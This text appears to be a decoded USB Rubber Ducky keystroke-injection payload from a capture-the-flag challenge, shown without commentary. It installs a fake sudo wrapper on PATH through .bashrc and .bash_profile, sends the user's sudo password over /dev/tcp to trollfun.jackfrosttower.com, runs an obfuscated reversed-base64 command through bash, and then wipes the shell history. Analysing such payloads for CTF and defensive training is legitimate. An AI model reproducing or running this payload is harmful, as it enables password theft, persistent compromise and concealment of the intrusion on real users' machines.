 ENTER
STRING echo "Sorry, try again."
ENTER
STRING sudo $@
ENTER
STRING else
ENTER
STRING echo "$USER:$pwd:valid" > /dev/tcp/trollfun.jackfrosttower.com/1337
ENTER
STRING echo "$pwd" | /usr/bin/sudo -S $@
ENTER
STRING fi
ENTER
STRING fi' > ~/.config/sudo/sudo
ENTER
DELAY 200
STRING chmod u+x ~/.config/sudo/sudo
ENTER
DELAY 200
STRING echo "export PATH=~/.config/sudo:$PATH" >> ~/.bash_profile
ENTER
DELAY 200
STRING echo "export PATH=~/.config/sudo:$PATH" >> ~/.bashrc
ENTER
DELAY 200
STRING echo ==gCzlXZr9FZlpXay9Ga0VXYvg2cz5yL+BiP+AyJt92YuIXZ39Gd0N3byZ2ajFmau4WdmxGbvJHdAB3bvd2
Ytl3ajlGILFESV1mWVN2SChVYTp1VhNlRyQ1UkdFZopkbS1EbHpFSwdlVRJlRVNFdwM2SGVEZnRTaihmVXJ2ZRhVWvJFSJB
TOtJ2ZV12YuVlMkd2dTVGb0dUSJ5UMVdGNXl1ZrhkYzZ0ValnQDRmd1cUS6x2RJpHbHFWVClHZOpVVTpnWwQFdSdEVIJlRS
9GZyoVcKJTVzwWMkBDcWFGdW1GZvJFSTJHZIdlWKhkU14UbVBSYzJXLoN3cnAyboNWZ | rev | base64 -d | bash
ENTER
DELAY 600
STRING history -c && rm .bash_history && exit
ENTER
DELAY 600
GUI q
elf@c657ad397de7:/mnt/USBDEVICE$